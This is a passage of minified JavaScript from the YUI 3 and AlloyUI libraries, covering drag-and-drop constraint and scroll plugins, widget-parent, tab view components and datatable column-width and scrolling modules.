t=this.get(r),i=[t.actXY[0],t.actXY[1]],e=this.getRegion(!0);this.get("stickX")&&(i[1]=t.startXY[1]-t.deltaXY[1]),this.get("stickY")&&(i[0]=t.startXY[0]-t.deltaXY[0]),e&&(i=this._checkRegion(i)),i=this._checkTicks(i,e),t.actXY=i},drag:function(){var i=this.get(r),e=this.get("tickX"),n=this.get("tickY"),s=[i.actXY[0],i.actXY[1]];(t.Lang.isNumber(e)||this.get(a))&&this._lastTickXFired!==s[0]&&(this._tickAlignX(),this._lastTickXFired=s[0]),(t.Lang.isNumber(n)||this.get(h))&&this._lastTickYFired!==s[1]&&(this._tickAlignY(),this._lastTickYFired=s[1])},_checkTicks:function(t,i){var e=this.get(r),n=e.startXY[0]-e.deltaXY[0],s=e.startXY[1]-e.deltaXY[1],c=this.get("tickX"),f=this.get("tickY");return c&&!this.get(a)&&(t[0]=g._calcTicks(t[0],n,c,i[d],i[l])),f&&!this.get(h)&&(t[1]=g._calcTicks(t[1],s,f,i[o],i[u])),this.get(a)&&(t[0]=g._calcTickArray(t[0],this.get(a),i[d],i[l])),this.get(h)&&(t[1]=g._calcTickArray(t[1],this.get(h),i[o],i[u])),t},_tickAlignX:function(){this.fire(_)},_tickAlignY:function(){this.fire(k)}},t.namespace("Plugin"),t.extend(v,t.Base,e),t.Plugin.DDConstrained=v,t.mix(g,{_calcTicks:function(t,i,e,n,s){var c=(t-i)/e,r=Math.floor(c),a=Math.ceil(c);return 0===r&&0===a||c>=r&&c<=a&&(t=i+e*r,n&&s&&(t<n&&(t=i+e*(r+1)),t>s&&(t=i+e*(r-1)))),t},_calcTickArray:function(t,i,e,n){var s,c,r=0,a=i.length,h=0;if(!i||0===i.length)return t;if(i[0]>=t)return i[0];for(r=0;r<a;r++)if(i[h=r+1]&&i[h]>=t)return s=t-i[r],c=i[h]-t>s?i[r]:i[h],e&&n&&c>n&&(c=i[r]?i[r]:i[a-1]),c;return i[i.length-1]}})},"patched-v3.18.1",{requires:["dd-drag"]});YUI.add("dd-scroll",function(t,i){var e,l,n=function(){n.superclass.constructor.apply(this,arguments)},o="host",r="buffer",s="parentScroll",c="windowScroll",a="scrollTop",h="scrollLeft",g="offsetWidth",u="offsetHeight";n.ATTRS={parentScroll:{value:!1,setter:function(t){return t||!1}},buffer:{value:30,validator:t.Lang.isNumber},scrollDelay:{value:235,validator:t.Lang.isNumber},host:{value:null},windowScroll:{value:!1,validator:t.Lang.isBoolean},vertical:{value:!0,validator:t.Lang.isBoolean},horizontal:{value:!0,validator:t.Lang.isBoolean}},t.extend(n,t.Base,{_scrolling:null,_vpRegionCache:null,_dimCache:null,_scrollTimer:null,_getVPRegion:function(){var t,i=this.get(s),e=this.get(r),l=this.get(c),n=l?[]:i.getXY(),o=l?"winWidth":g,d=l?"winHeight":u,f=l?i.get(a):n[1],_=l?i.get(h):n[0];return t={top:f+e,right:i.get(o)+_-e,bottom:i.get(d)+f-e,left:_+e},this._vpRegionCache=t,t},initializer:function(){var i=this.get(o);i.after("drag:start",t.bind(this.start,this)),i.after("drag:end",t.bind(this.end,this)),i.on("drag:align",t.bind(this.align,this)),t.one("win").on("scroll",t.bind(function(){this._vpRegionCache=null},this))},_checkWinScroll:function(t){var i=this._getVPRegion(),e=this.get(o),l=this.get(c),n=e.lastXY,g=!1,u=this.get(r),d=this.get(s),f=d.get(a),_=d.get(h),S=this._dimCache.w,v=this._dimCache.h,m=n[1]+v,p=n[1],w=n[0]+S,T=n[0],D=p,N=T,R=f,b=_;this.get("horizontal")&&(T<=i.left&&(g=!0,N=n[0]-(l?u:0),b=_-u),w>=i.right&&(g=!0,N=n[0]+(l?u:0),b=_+u)),this.get("vertical")&&(m>=i.bottom&&(g=!0,D=n[1]+(l?u:0),R=f+u),p<=i.top&&(g=!0,D=n[1]-(l?u:0),R=f-u)),R<0&&(R=0,D=n[1]),b<0&&(b=0,N=n[0]),D<0&&(D=n[1]),N<0&&(N=n[0]),t?(e.actXY=[N,D],e._alignNode([N,D],!0),n=e.actXY,e.actXY=[N,D],e._moveNode({node:d,top:R,left:b}),R||b||this._cancelScroll()):g?this._initScroll():this._cancelScroll()},_initScroll:function(){this._cancelScroll(),this._scrollTimer=t.Lang.later(this.get("scrollDelay"),this,this._checkWinScroll,[!0],!0)},_cancelScroll:function(){this._scrolling=!1,this._scrollTimer&&(this._scrollTimer.cancel(),delete this._scrollTimer)},align:function(t){this._scrolling&&(this._cancelScroll(),t.preventDefault()),this._scrolling||this._checkWinScroll()},_setDimCache:function(){var t=this.get(o).get("dragNode");this._dimCache={h:t.get(u),w:t.get(g)}},start:function(){this._setDimCache()},end:function(){this._dimCache=null,this._cancelScroll()}}),t.namespace("Plugin"),(e=function(){e.superclass.constructor.apply(this,arguments)}).ATTRS=t.merge(n.ATTRS,{windowScroll:{value:!0,setter:function(i){return i&&this.set(s,t.one("win")),i}}}),t.extend(e,n,{initializer:function(){this.set("windowScroll",this.get("windowScroll"))}}),e.NAME=e.NS="winscroll",t.Plugin.DDWinScroll=e,(l=function(){l.superclass.constructor.apply(this,arguments)}).ATTRS=t.merge(n.ATTRS,{node:{value:!1,setter:function(i){var e=t.one(i);return e?this.set(s,e):!1!==i&&t.error("DDNodeScroll: Invalid Node Given: "+i),e}}}),t.extend(l,n,{initializer:function(){this.set("node",this.get("node"))}}),l.NAME=l.NS="nodescroll",t.Plugin.DDNodeScroll=l,t.DD.Scroll=n},"patched-v3.18.1",{requires:["dd-drag"]});YUI.add("widget-parent",function(e,t){function s(t){this.publish("addChild",{defaultTargetOnly:!0,defaultFn:this._defAddChildFn}),this.publish("removeChild",{defaultTargetOnly:!0,defaultFn:this._defRemoveChildFn}),this._items=[];var n,r;t&&t.children&&(n=t.children,r=this.after("initializedChange",function(e){this._add(n),r.detach()})),e.after(this._renderChildren,this,"renderUI"),e.after(this._bindUIParent,this,"bindUI"),this.after("selectionChange",this._afterSelectionChange),this.after("selectedChange",this._afterParentSelectedChange),this.after("activeDescendantChange",this._afterActiveDescendantChange),this._hDestroyChild=this.after("*:destroy",this._afterDestroyChild),this.after("*:focusedChange",this._updateActiveDescendant)}var n=e.Lang,r="rendered",i="boundingBox";s.ATTRS={defaultChildType:{setter:function(t){var r=e.Attribute.INVALID_VALUE,i=n.isString(t)?e[t]:t;return n.isFunction(i)&&(r=i),r}},activeDescendant:{readOnly:!0},multiple:{value:!1,validator:n.isBoolean,writeOnce:!0,getter:function(e){var t=this.get("root");return t&&t!=this?t.get("multiple"):e}},selection:{readOnly:!0,setter:"_setSelection",getter:function(t){var r=n.isArray(t)?new e.ArrayList(t):t;return r}},selected:{setter:function(t){var n=t;return t===1&&!this.get("multiple")&&(n=e.Attribute.INVALID_VALUE),n}}},s.prototype={destructor:function(){this._destroyChildren()},_afterDestroyChild:function(e){var t=e.target;t.get("parent")==this&&t.remove()},_afterSelectionChange:function(t){if(t.target==this&&t.src!=this){var n=t.newVal,r=0;n&&(r=2,e.instanceOf(n,e.ArrayList)&&n.size()===this.size()&&(r=1)),this.set("selected",r,{src:this})}},_afterActiveDescendantChange:function(e){var t=this.get("parent");t&&t._set("activeDescendant",e.newVal)},_afterParentSelectedChange:function(e){var t=e.newVal;this==e.target&&e.src!=this&&(t===0||t===1)&&this.each(function(e){e.set("selected",t,{src:this})},this)},_setSelection:function(e){var t=null,n;return this.get("multiple")&&!this.isEmpty()?(n=[],this.each(function(e){e.get("selected")>0&&n.push(e)}),n.length>0&&(t=n)):e.get("selected")>0&&(t=e),t},_updateSelection:function(e){var t=e.target,n;t.get("parent")==this&&(e.src!="_updateSelection"&&(n=this.get("selection"),!this.get("multiple")&&n&&e.newVal>0&&n.set("selected",0,{src:"_updateSelection"}),this._set("selection",t)),e.src==this&&this._set("selection",t,{src:this}))},_updateActiveDescendant:function(e){var t=e.newVal===!0?e.target:null;this._set("activeDescendant",t)},_createChild:function(t){var r=this.get("defaultChildType"),i=t.childType||t.type,s,o,u;return i&&(o=n.isString(i)?e[i]:i),n.isFunction(o)?u=o:r&&(u=r),u?s=new u(t):e.error("Could not create a child instance because its constructor is either undefined or invalid."),s},_defAddChildFn:function(t){var r=t.child,i=t.index,s=this._items;r.get("parent")&&r.remove(),n.isNumber(i)?s.splice(i,0,r):s.push(r),r._set("parent",this),r.addTarget(this),t.index=r.get("index"),r.after("selectedChange",e.bind(this._updateSelection,this))},_defRemoveChildFn:function(e){var t=e.child,n=e.index,r=this._items;t.get("focused")&&t.blur(),t.get("selected")&&t.set("selected",0),r.splice(n,1),t.removeTarget(this),t._oldParent=t.get("parent"),t._set("parent",null)},_add:function(t,r){var i,s,o;return n.isArray(t)?(i=[],e.each(t,function(e,t){s=this._add(e,r+t),s&&i.push(s)},this),i.length>0&&(o=i)):(e.instanceOf(t,e.Widget)?s=t:s=this._createChild(t),s&&this.fire("addChild",{child:s,index:r})&&(o=s)),o},add:function(){var t=this._add.apply(this,arguments),r=t?n.isArray(t)?t:[t]:[];return new e.ArrayList(r)},remove:function(e){var t=this._items[e],n;return t&&this.fire("removeChild",{child:t,index:e})&&(n=t),n},removeAll:function(){var t=[],n;return e.each(this._items.concat(),function(){n=this.remove(0),n&&t.push(n)},this),new e.ArrayList(t)},selectChild:function(e){this.item(e).set("selected",1)},selectAll:function(){this.set("selected",1)},deselectAll:function(){this.set("selected",0)},_uiAddChild:function(e,t){e.render(t);var n=e.get("boundingBox"),s,o=e.next(!1),u;o&&o.get(r)?(s=o.get(i),s.insert(n,"before")):(u=e.previous(!1),u&&u.get(r)?(s=u.get(i),s.insert(n,"after")):t.contains(n)||t.appendChild(n))},_uiRemoveChild:function(e){e.get("boundingBox").remove()},_afterAddChild:function(e){var t=e.child;t.get("parent")==this&&this._uiAddChild(t,this._childrenContainer)},_afterRemoveChild:function(e){var t=e.child;t._oldParent==this&&this._uiRemoveChild(t)},_bindUIParent:function(){this.after("addChild",this._afterAddChild),this.after("removeChild",this._afterRemoveChild)},_renderChildren:function(){var e=this._childrenContainer||this.get("contentBox");this._childrenContainer=e,this.each(function(t){t.render(e)})},_destroyChildren:function(){this._hDestroyChild.detach(),this.each(function(e){e.destroy()})}},e.augment(s,e.ArrayList),e.WidgetParent=s},"patched-v3.18.1",{requires:["arraylist","base-build","widget"]});
YUI.add("tabview-base",function(e,t){var n=e.ClassNameManager.getClassName,r="tabview",i="tab",s="panel",o="selected",u={},a=".",f=function(){this.init.apply(this,arguments)};f.NAME="tabviewBase",f._classNames={tabview:n(r),tabviewPanel:n(r,s),tabviewList:n(r,"list"),tab:n(i),tabLabel:n(i,"label"),tabPanel:n(i,s),selectedTab:n(i,o),selectedPanel:n(i,s,o)},f._queries={tabview:a+f._classNames.tabview,tabviewList:"> ul",tab:"> ul > li",tabLabel:"> ul > li > a",tabviewPanel:"> div",tabPanel:"> div > div",selectedTab:"> ul > "+a+f._classNames.selectedTab,selectedPanel:"> div "+a+f._classNames.selectedPanel},e.mix(f.prototype,{init:function(t){t=t||u,this._node=t.host||e.one(t.node),this.refresh()},initClassNames:function(t){var n=e.TabviewBase._classNames;e.Object.each(e.TabviewBase._queries,function(e,r){if(n[r]){var i=this.all(e);t!==undefined&&(i=i.item(t)),i&&i.addClass(n[r])}},this._node),this._node.addClass(n.tabview)},_select:function(t){var n=e.TabviewBase._classNames,r=e.TabviewBase._queries,i=this._node,s=i.one(r.selectedTab),o=i.one(r.selectedPanel),u=i.all(r.tab).item(t),a=i.all(r.tabPanel).item(t);s&&s.removeClass(n.selectedTab),o&&o.removeClass(n.selectedPanel),u&&u.addClass(n.selectedTab),a&&a.addClass(n.selectedPanel)},initState:function(){var t=e.TabviewBase._queries,n=this._node,r=n.one(t.selectedTab),i=r?n.all(t.tab).indexOf(r):0;this._select(i)},_scrubTextNodes:function(){this._node.one(e.TabviewBase._queries.tabviewList).get("childNodes").each(function(e){e.get("nodeType")===3&&e.remove()})},refresh:function(){this._scrubTextNodes(),this.initClassNames(),this.initState(),this.initEvents()},tabEventName:"click",initEvents:function(){this._node.delegate(this.tabEventName,this.onTabEvent,e.TabviewBase._queries.tab,this)},onTabEvent:function(t){t.preventDefault(),this._select(this._node.all(e.TabviewBase._queries.tab).indexOf(t.currentTarget))},destroy:function(){this._node.detach(this.tabEventName)}}),e.TabviewBase=f},"patched-v3.18.1",{requires:["node-event-delegate","classnamemanager"]});
YUI.add("tabview",function(e,t){var n=".",r=e.Base.create("tabView",e.Widget,[e.WidgetParent],{_afterChildAdded:function(){this.get("contentBox").focusManager.refresh()},_defListNodeValueFn:function(){var t=e.Node.create(this.LIST_TEMPLATE);return t.addClass(e.TabviewBase._classNames.tabviewList),t},_defPanelNodeValueFn:function(){var t=e.Node.create(this.PANEL_TEMPLATE);return t.addClass(e.TabviewBase._classNames.tabviewPanel),t},_afterChildRemoved:function(e){var t=e.index,n=this.get("selection");n||(n=this.item(t-1)||this.item(0),n&&n.set("selected",1)),this.get("contentBox").focusManager.refresh()},_initAria:function(t){var n=t.one(e.TabviewBase._queries.tabviewList);n&&n.setAttrs({role:"tablist"})},bindUI:function(){this.get("contentBox").plug(e.Plugin.NodeFocusManager,{descendants:n+e.TabviewBase._classNames.tabLabel,keys:{next:"down:39",previous:"down:37"},circular:!0}),this.after("render",this._setDefSelection),this.after("addChild",this._afterChildAdded),this.after("removeChild",this._afterChildRemoved)},renderUI:function(){var e=this.get("contentBox");this._renderListBox(e),this._renderPanelBox(e),this._childrenContainer=this.get("listNode"),this._renderTabs(e),this._initAria(e)},_setDefSelection:function(){var e=this.get("selection")||this.item(0);this.some(function(t){if(t.get("selected"))return e=t,!0}),e&&(this.set("selection",e),e.set("selected",1))},_renderListBox:function(e){var t=this.get("listNode");t.inDoc()||e.append(t)},_renderPanelBox:function(e){var t=this.get("panelNode");t.inDoc()||e.append(t)},_renderTabs:function(t){var r=e.TabviewBase._classNames,i=e.TabviewBase._queries,s=t.all(i.tab),o=this.get("panelNode"),u=o?this.get("panelNode").get("children"):null,a=this;s&&(s.addClass(r.tab),t.all(i.tabLabel).addClass(r.tabLabel),t.all(i.tabPanel).addClass(r.tabPanel),s.each(function(e,t){var i=u?u.item(t):null;a.add({boundingBox:e,contentBox:e.one(n+r.tabLabel),panelNode:i})}))}},{ATTRS:{defaultChildType:{value:"Tab"},listNode:{setter:function(t){return t=e.one(t),t&&t.addClass(e.TabviewBase._classNames.tabviewList),t},valueFn:"_defListNodeValueFn"},panelNode:{setter:function(t){return t=e.one(t),t&&t.addClass(e.TabviewBase._classNames.tabviewPanel),t},valueFn:"_defPanelNodeValueFn"},tabIndex:{value:null}},HTML_PARSER:{listNode:function(t){return t.one(e.TabviewBase._queries.tabviewList)},panelNode:function(t){return t.one(e.TabviewBase._queries.tabviewPanel)}},LIST_TEMPLATE:"<ul></ul>",PANEL_TEMPLATE:"<div></div>"});r.prototype.LIST_TEMPLATE=r.LIST_TEMPLATE,r.prototype.PANEL_TEMPLATE=r.PANEL_TEMPLATE,e.TabView=r,e.Tab=e.Base.create("tab",e.Widget,[e.WidgetChild],{BOUNDING_TEMPLATE:"<li></li>",CONTENT_TEMPLATE:"<a></a>",PANEL_TEMPLATE:"<div></div>",_uiSetSelectedPanel:function(t){this.get("panelNode").toggleClass(e.TabviewBase._classNames.selectedPanel,t)},_afterTabSelectedChange:function(e){this._uiSetSelectedPanel(e.newVal)},_afterParentChange:function(e){e.newVal?this._add():this._remove()},_initAria:function(){var t=this.get("contentBox"),n=t.get("id"),r=this.get("panelNode");n||(n=e.guid(),t.set("id",n)),t.set("role","tab"),t.get("parentNode").set("role","presentation"),r.setAttrs({role:"tabpanel","aria-labelledby":n})},syncUI:function(){var t=e.TabviewBase._classNames;this.get("boundingBox").addClass(t.tab),this.get("contentBox").addClass(t.tabLabel),this.set("label",this.get("label")),this.set("content",this.get("content")),this._uiSetSelectedPanel(this.get("selected"))},bindUI:function(){this.after("selectedChange",this._afterTabSelectedChange),this.after("parentChange",this._afterParentChange)},renderUI:function(){this._renderPanel(),this._initAria()},_renderPanel:function(){this.get("parent").get("panelNode").appendChild(this.get("panelNode"))},_add:function(){var e=this.get("parent").get("contentBox"),t=e.get("listNode"),n=e.get("panelNode");t&&t.appendChild(this.get("boundingBox")),n&&n.appendChild(this.get("panelNode"))},_remove:function(){this.get("boundingBox").remove(),this.get("panelNode").remove()},_onActivate:function(e){e.target===this&&(e.domEvent.preventDefault(),e.target.set("selected",1))},initializer:function(){this.publish(this.get("triggerEvent"),{defaultFn:this._onActivate})},_defLabelGetter:function(){return this.get("contentBox").getHTML()},_defLabelSetter:function(e){var t=this.get("contentBox");return t.getHTML()!==e&&t.setHTML(e),e},_defContentSetter:function(e){var t=this.get("panelNode");return t.getHTML()!==e&&t.setHTML(e),e},_defContentGetter:function(){return this.get("panelNode").getHTML()},_defPanelNodeValueFn:function(){var t=e.TabviewBase._classNames,n=this.get("contentBox").get("href")||"",r=this.get("parent"),i=n.indexOf("#"),s;return n=n.substr(i),n.charAt(0)==="#"&&(s=e.one(n),s&&s.addClass(t.tabPanel)),!s&&r&&(s=r.get("panelNode").get("children").item(this.get("index"))),s||(s=e.Node.create(this.PANEL_TEMPLATE),s.addClass(t.tabPanel)),s}},{ATTRS:{triggerEvent:{value:"click"},label:{setter:"_defLabelSetter",getter:"_defLabelGetter"},content:{setter:"_defContentSetter",getter:"_defContentGetter"},panelNode:{setter:function(t){return t=e.one(t),t&&t.addClass(e.TabviewBase._classNames.tabPanel),t},valueFn:"_defPanelNodeValueFn"},tabIndex:{value:null,validator:"_validTabIndex"}},HTML_PARSER:{selected:function(){var t=this.get("boundingBox").hasClass(e.TabviewBase._classNames.selectedTab)?1:0;return t}}})},"patched-v3.18.1",{requires:["widget","widget-parent","widget-child","tabview-base","node-pluginhost","node-focusmanager"],skinnable:!0});
YUI.add("aui-tabview",function(e,t){var n=e.Lang,r=n.isBoolean,i=e.getClassName;e.TabviewBase._classNames={selectedPanel:i("active"),selectedTab:i("active"),tab:i("tab"),tabLabel:i("tab","label"),tabPanel:i("tab","pane"),tabview:i("tabbable"),tabviewList:i("nav"),tabviewListStacked:i("nav","stacked"),tabviewPanel:i("tab","content")},e.TabviewBase._queries={selectedPanel:"> div ."+e.TabviewBase._classNames.selectedPanel,selectedTab:"> ul > ."+e.TabviewBase._classNames.selectedTab,tab:"> ul > li:not(.nav-header)",tabLabel:"> ul > li:not(.nav-header) > a",tabPanel:"> div > div",tabview:"."+e.TabviewBase._classNames.tabview,tabviewList:"> ul",tabviewPanel:"> div"},e.Tab.CSS_PREFIX=i("tab"),e.Tab.NAME="tab",e.Tab=e.Component.create({NAME:"tab",ATTRS:{disabled:{validator:r,valueFn:"_valueDisabled"}},CSS_PREFIX:i("tab"),EXTENDS:e.Tab,prototype:{initializer:function(){var t=this;t.on("selectedChange",t._onTabSelectedChange),e.after(t._afterUiSetDisabled,t,"_uiSetDisabled")},_afterUiSetDisabled:function(e){var t=this;t.get("boundingBox").toggleClass(i("disabled"),e)},_onTabSelectedChange:function(e){var t=this;t.get("disabled")&&e.halt()},_renderPanel:function(){var e=this,t=e.get("panelNode"),n=e.get("parent").get("panelNode");n.contains(t)||n.appendChild(t)},_valueDisabled:function(){var e=this;return e.get("boundingBox").hasClass("disabled")}}}),e.TabView.NAME="tabbable",e.TabView.CSS_PREFIX=i("tabbable"),e.TabView=e.Component.create({NAME:"tabbable",CSS_PREFIX:i("tabbable"),TYPE_TABS:"tabs",TYPE_LIST:"list",TYPE_PILLS:"pills",ATTRS:{stacked:{validator:r,value:!1},type:{validator:function(t){return t===e.TabView.TYPE_LIST||t===e.TabView.TYPE_TABS||t===e.TabView.TYPE_PILLS},value:"tabs"}},UI_ATTRS:["stacked","type"],EXTENDS:e.TabView,AUGMENTS:[e.WidgetCssClass],prototype:{initializer:function(){var e=this;e.after(e._afterSyncUI,e,"syncUI"),e.after("typeChange",e._afterTypeChange)},disableTab:function(e){var t=this;t.item(e).set("disabled",!0)},enableTab:function(e){var t=this;t.item(e).set("disabled",!1)},getActiveTab:function(){var t=this,n=e.TabviewBase._queries;return t.get("contentBox").one(n.selectedTab)},getTabs:function(){var t=this,n=e.TabviewBase._queries;return t.get("contentBox").all(n.tab)},_afterSelectionChange:function(t){var n=t.newVal,r=t.prevVal,i=e.TabviewBase._classNames.selectedTab;e.TabView.superclass._afterSelectionChange.apply(this,arguments),n&&(n.get("boundingBox").addClass(i),n.get("panelNode").addClass(i)),r&&(r.get("boundingBox").removeClass(i),r.get("panelNode").removeClass(i))},_afterTypeChange:function(e){var t=this,n=t.get("listNode");e.prevVal&&n.removeClass(i("nav",e.prevVal))},_renderChildren:function(){var e=this,t=e._childrenContainer||e.get("contentBox");e._childrenContainer=t,e.each(function(e){e.get("boundingBox").inDoc()&&(t=null),e.render(t)})},_uiSetType:function(t){var n=this,r=n.get("listNode");(t!==e.TabView.TYPE_TABS||!this.get("stacked"))&&r.addClass(i("nav",t))},_uiSetStacked:function(t){var n=this,r=n.get("listNode");r.toggleClass(e.TabviewBase._classNames.tabviewListStacked,t),this.get("type")===e.TabView.TYPE_TABS&&r.toggleClass(i("nav",e.TabView.TYPE_TABS),!t)}}})},"3.1.0-deprecated.54",{requires:["selector-css3","tabview","aui-component","aui-widget-css"],skinnable:!0});
YUI.add("datatable-column-widths",function(e,t){function i(){}var n=e.Lang.isNumber,r=e.Array.indexOf;e.Features.add("table","badColWidth",{test:function(){var t=e.one("body"),n,r;return t&&(n=t.insertBefore('<table style="position:absolute;visibility:hidden;border:0 none"><colgroup><col style="width:9px"></colgroup><tbody><tr><td style="padding:0 4px;font:normal 2px/2px arial;border:0 none">.</td></tr></tbody></table>',t.get("firstChild")),r=n.one("td").getComputedStyle("width")!=="1px",n.remove(!0)),r}}),e.mix(i.prototype,{COL_TEMPLATE:"<col/>",COLGROUP_TEMPLATE:"<colgroup/>",setColumnWidth:function(e,t){var i=this.getColumn(e),s=i&&r(this._displayColumns,i);return s>-1&&(n(t)&&(t+="px"),i.width=t,this._setColumnWidth(s,t)),this},_createColumnGroup:function(){return e.Node.create(this.COLGROUP_TEMPLATE)},initializer:function(){this.after(["renderView","columnsChange"],this._uiSetColumnWidths)},_setColumnWidth:function(t,r){var i=this._colgroupNode,s=i&&i.all("col").item(t),o,u;s&&(r&&n(r)&&(r+="px"),s.setStyle("width",r),r&&e.Features.test("table","badColWidth")&&(o=this.getCell([0,t]),o&&(u=function(e){return parseInt(o.getComputedStyle(e),10)||0},s.setStyle("width",parseInt(r,10)-u("paddingLeft")-u("paddingRight")-u("borderLeftWidth")-u("borderRightWidth")+"px"))))},_uiSetColumnWidths:function(){if(!this.view)return;var e=this.COL_TEMPLATE,t=this._colgroupNode,n=this._displayColumns,r,i;t?t.empty():(t=this._colgroupNode=this._createColumnGroup(),this._tableNode.insertBefore(t,this._tableNode.one("> thead, > tfoot, > tbody")));for(r=0,i=n.length;r<i;++r)t.append(e),this._setColumnWidth(r,n[r].width)}},!0),e.DataTable.ColumnWidths=i,e.Base.mix(e.DataTable,[i])},"patched-v3.18.1",{requires:["datatable-base"]});
YUI.add("datatable-scroll",function(e,t){function u(e,t){return parseInt(e.getComputedStyle(t),10)||0}var n=e.Lang,r=n.isString,i=n.isNumber,s=n.isArray,o;e.DataTable.Scrollable=o=function(){},o.ATTRS={scrollable:{value:!1,setter:"_setScrollable"}},e.mix(o.prototype,{scrollTo:function(e){var t;return e&&this._tbodyNode&&(this._yScrollNode||this._xScrollNode)&&(s(e)?t=this.getCell(e):i(e)?t=this.getRow(e):r(e)?t=this._tbodyNode.one("#"+e):e._node&&e.ancestor(".yui3-datatable")===this.get("boundingBox")&&(t=e),t&&t.scrollIntoView()),this},_CAPTION_TABLE_TEMPLATE:'<table class="{className}" role="presentation"></table>',_SCROLL_LINER_TEMPLATE:'<div class="{className}"></div>',_SCROLLBAR_TEMPLATE:'<div class="{className}"><div></div></div>',_X_SCROLLER_TEMPLATE:'<div class="{className}"></div>',_Y_SCROLL_HEADER_TEMPLATE:'<table cellspacing="0" aria-hidden="true" class="{className}"></table>',_Y_SCROLLER_TEMPLATE:'<div class="{className}"><div class="{scrollerClassName}"></div></div>',_addScrollbarPadding:function(){var t=this._yScrollHeader,n="."+this.getClassName("header"),r,i,s,o,u;if(t){r=e.DOM.getScrollbarWidth()+"px",i=t.all("tr");for(o=0,u=i.size();o<u;o+=+s.get("rowSpan"))s=i.item(o).all(n).pop(),s.setStyle("paddingRight",r)}},_afterScrollableChange:function(){var t=this._xScrollNode;this._xScroll&&t&&(this._yScroll&&!this._yScrollNode?t.setStyle("paddingRight",e.DOM.getScrollbarWidth()+"px"):!this._yScroll&&this._yScrollNode&&t.setStyle("paddingRight","")),this._syncScrollUI()},_afterScrollCaptionChange:function(){(this._xScroll||this._yScroll)&&this._syncScrollUI()},_afterScrollColumnsChange:function(){if(this._xScroll||this._yScroll)this._yScroll&&this._yScrollHeader&&this._syncScrollHeaders(),this._syncScrollUI()},_afterScrollDataChange:function(){(this._xScroll||this._yScroll)&&this._syncScrollUI()},_afterScrollHeightChange:function(){this._yScroll&&this._syncScrollUI()},_afterScrollSort:function(){var e,t;this._yScroll&&this._yScrollHeader&&(t="."+this.getClassName("header"),e=this._theadNode.all(t),this._yScrollHeader.all(t).each(function(t,n){t.set("className",e.item(n).get("className"))}))},_afterScrollWidthChange:function(){(this._xScroll||this._yScroll)&&this._syncScrollUI()},_bindScrollbar:function(){var t=this._scrollbarNode,n=this._yScrollNode;t&&n&&!this._scrollbarEventHandle&&(this._scrollbarEventHandle=new e.Event.Handle([t.on("scroll",this._syncScrollPosition,this),n.on("scroll",this._syncScrollPosition,this)]))},_bindScrollResize:function(){this._scrollResizeHandle||(this._scrollResizeHandle=e.on("resize",this._syncScrollUI,null,this))},_bindScrollUI:function(){this.after({columnsChange:e.bind("_afterScrollColumnsChange",this),heightChange:e.bind("_afterScrollHeightChange",this),widthChange:e.bind("_afterScrollWidthChange",this),captionChange:e.bind("_afterScrollCaptionChange",this),scrollableChange:e.bind("_afterScrollableChange",this),sort:e.bind("_afterScrollSort",this)}),this.after(["dataChange","*:add","*:remove","*:reset","*:change"],e.bind("_afterScrollDataChange",this))},_clearScrollLock:function(){this._scrollLock&&(this._scrollLock.cancel(),delete this._scrollLock)},_createScrollbar:function(){var t=this._scrollbarNode;return t||(t=this._scrollbarNode=e.Node.create(e.Lang.sub(this._SCROLLBAR_TEMPLATE,{className:this.getClassName("scrollbar")})),t.setStyle("width",e.DOM.getScrollbarWidth()+1+"px")),t},_createScrollCaptionTable:function(){return this._captionTable||(this._captionTable=e.Node.create(e.Lang.sub(this._CAPTION_TABLE_TEMPLATE,{className:this.getClassName("caption","table")})),this._captionTable.empty()),this._captionTable},_createXScrollNode:function(){return this._xScrollNode||(this._xScrollNode=e.Node.create(e.Lang.sub(this._X_SCROLLER_TEMPLATE,{className:this.getClassName("x","scroller")}))),this._xScrollNode},_createYScrollHeader:function(){var t=this._yScrollHeader;return t||(t=this._yScrollHeader=e.Node.create(e.Lang.sub(this._Y_SCROLL_HEADER_TEMPLATE,{className:this.getClassName("scroll","columns")}))),t},_createYScrollNode:function(){var t;return this._yScrollNode||(t=this.getClassName("y","scroller"),this._yScrollContainer=e.Node.create(e.Lang.sub(this._Y_SCROLLER_TEMPLATE,{className:this.getClassName("y","scroller","container"),scrollerClassName:t})),this._yScrollNode=this._yScrollContainer.one("."+t)),this._yScrollContainer},_disableScrolling:function(){this._removeScrollCaptionTable(),this._disableXScrolling(),this._disableYScrolling(),this._unbindScrollResize(),this._uiSetWidth(this.get("width"))},_disableXScrolling:function(){this._removeXScrollNode()},_disableYScrolling:function(){this._removeYScrollHeader(),this._removeYScrollNode(),this._removeYScrollContainer(),this._removeScrollbar()},destructor:function(){this._unbindScrollbar(),this._unbindScrollResize(),this._clearScrollLock()},initializer:function(){this._setScrollProperties(),this.after(["scrollableChange","heightChange","widthChange"],this._setScrollProperties),this.after("renderView",e.bind("_syncScrollUI",this)),e.Do.after(this._bindScrollUI,this,"bindUI")},_removeScrollCaptionTable:function(){this._captionTable&&(this._captionNode&&this._tableNode.prepend(this._captionNode),this._captionTable.remove().destroy(!0),delete this._captionTable)},_removeXScrollNode:function(){var e=this._xScrollNode;e&&(e.replace(e.get("childNodes").toFrag()),e.remove().destroy(!0),delete this._xScrollNode)},_removeYScrollContainer:function(){var e=this._yScrollContainer;e&&(e.replace(e.get("childNodes").toFrag()),e.remove().destroy(!0),delete this._yScrollContainer)},_removeYScrollHeader:function(){this._yScrollHeader&&(this._yScrollHeader.remove().destroy(!0),delete this._yScrollHeader)},_removeYScrollNode:function(){var e=this._yScrollNode;e&&(e.replace(e.get("childNodes").toFrag()),e.remove().destroy(!0),delete this._yScrollNode)},_removeScrollbar:function(){this._scrollbarNode&&(this._scrollbarNode.remove().destroy(!0),delete this._scrollbarNode),this._scrollbarEventHandle&&(this._scrollbarEventHandle
